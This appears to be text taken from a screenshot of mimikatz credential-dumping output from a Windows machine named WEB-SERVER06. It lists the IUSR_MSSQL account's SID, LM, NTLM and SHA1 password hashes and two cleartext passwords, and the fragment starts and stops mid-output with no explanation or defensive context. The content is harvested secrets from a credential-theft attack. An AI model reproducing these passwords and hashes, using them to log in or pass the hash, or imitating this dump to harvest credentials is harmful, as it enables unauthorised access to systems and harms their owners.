 mimikatz 2.0 alpha x86 (oe.eo)
* Domain : WEB-SERVER06
* Password : PF6pug03
ssp :
credman :
Authentication Id : 0 ; 86137 (00000000:00015079)
Session : Service from 0
User Name : IUSR_MSSQL
Domain : WEB-SERVER06
Logon Server : WEB-SERVER06
Logon Time :
SID : S-1-5-21-1667228544-4202234650-296123476-1008
msv :
[00000002] Primary
* Username : IUSR_MSSQL
* Domain : WEB-SERVER06
* LM : 4d7ce2afc8108d1b5acdcd7c247fa83a
* NTLM : 79257ac5e9c68f20636ae66b1e5f0031
* SHA1 : 6a07563a45d3fa9dabef29a462b393907e614017
wdigest :
* Username : IUSR_MSSQL
* Domain : WEB-SERVER06
* Password : MmDBV37h
kerberos :
* Username : IUSR_MSSQL